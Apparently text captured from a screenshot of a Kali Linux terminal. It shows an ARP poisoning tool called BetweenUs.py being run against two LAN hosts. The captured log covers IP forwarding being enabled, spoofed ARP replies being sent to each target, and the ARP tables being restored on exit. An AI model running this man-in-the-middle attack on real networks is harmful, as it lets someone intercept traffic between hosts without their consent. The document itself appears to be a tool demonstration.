 kali@localhost: ~/o-sec_github/BetweenUs
kali@localhost:~/o-sec_github/BetweenUs$ sudo ./BetweenUs.py -t1 192.168.43.95 -t2 192.168.43.114 -i wlan0
[INFO] Attempting to retrieve MAC address for target IP: 192.168.43.95...
[INFO] Attempting to retrieve MAC address for target IP: 192.168.43.114...
[INFO] Attempting to enable IP forwarding...
net.ipv4.ip_forward = 1
[INFO] IP forwarding enabled successfully.
[INFO] Starting ARP Poisoning Attack...
[INFO] Target 1 IP: 192.168.43.95
[INFO] Target 1 MAC:
[INFO] Target 2 IP: 192.168.43.114
[INFO] Target 2 MAC:
[INFO] Sending ARP Spoofing Packets...
[INFO] Sending ARP replies to 192.168.43.95 claiming to be 192.168.43.114...
[INFO] Sending ARP replies to 192.168.43.114 claiming to be 192.168.43.95...
[INFO] Attack in progress... Press Ctrl+C to stop.
^C[INFO] Stopping ARP Poisoning Attack...
[INFO] Restoring ARP Tables...
[INFO] ARP Tables Restored Successfully.
[INFO] Disableing IP forwarding...
net.ipv4.ip_forward = 0
kali@localhost:~/o-sec_github/BetweenUs$
1 2 3 2 12:19